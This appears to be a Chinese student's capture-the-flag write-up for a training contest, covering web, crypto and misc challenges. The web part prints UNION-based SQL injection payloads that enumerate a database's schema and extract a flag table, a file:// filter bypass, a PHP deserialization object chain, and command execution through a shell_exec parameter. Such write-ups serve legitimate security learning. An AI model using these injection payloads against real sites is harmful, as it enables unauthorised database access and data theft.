
开注!
1 union select 1,2 #

# 获取database_name
1 union select database(),2 #
#获取table_name
1 union select table_name,2 from information_schema.tables where table_schema=database(); #
#获取字段
1 union select column_name,2 from information_schema.columns where table_name='flag' and table_schema=database() ; #
#获取flag
1 union select flag,2 from flag;#
你是一个真正的man吗?
废话!
过滤file?我不会fi\le:///fla\g么?过!
看看你的作业
这题没做出来,但是已经做了一半了,前一半考察反序列+魔术函数
payload:
<?php
class Wode
{
public $name;
}
class Homework{
public $yes;
}
class System{
}
$a = new Wode();
$b = new Homework();
$c = new System();
$b->yes = $c;
$a->name = $b;
print_r(serialize($a));
?>
反序列O:4:"Wode":1:{s:4:"name";O:8:"Homework":1:{s:3:"yes";O:6:"System":0:{}}}

接着访问https://9ded9bea-5bcc-420f-8609-856eae161e18.ctf.redrock.team/WH47/Y0u/Kn0W/7H3/P0p/main.php
nothing here!
我第一个不信,直接F12,果然
<!--什么是?5Y573M-->
添加参数后提示Warning: shell_exec(): Cannot execute a blank command in /var/www/html/WH47/Y0u/Kn0W/7H3/P0p/main.php on line 6 shell_exec()函数
构建cmd ls?5Y573M=ls
发现目标wh4tY0U3V3nKn0WM3.php cat wh4tY0U3V3nKn0WM3.php 提示 too long ,一开始我以为是对返回值做限制了,结果是对shell命令长度做限制了,还是限制到4字符,网上查找没太看懂,希望学长能分享一下wp
crypto
easy_base
bese64

easy_caesar
凯撒密码,过

easy_morse

easy_passwd
密码?那多半md5加密

easy_rsa
丢进factordb查询,发现有记录

q=611687078420145662043749
p=673850874916284786767077
加上网上找的脚本
import gmpy2
import binascii
c = 238402953668524899208063558207075404357269541120
e = 65537
p = 611687078420145662043749
q = 673850874916284786767077
# 计算私钥 d
phi = (p-1)*(q-1)
d = gmpy2.invert(e, phi)
# 解密 m
m = gmpy2.powmod(c,d,p*q)
print(binascii.unhexlify(hex(m)[2:]))
misc

easy_qrcode
二维码,随便拼拼

easy_traffic
http contains "0xFA" 不好评价
easy_zip
这题本来打算用hashcat解,结果随便输123456就对了,笑死
哪里难了?
丢进010editor发现PK开头,看来是zip文件了
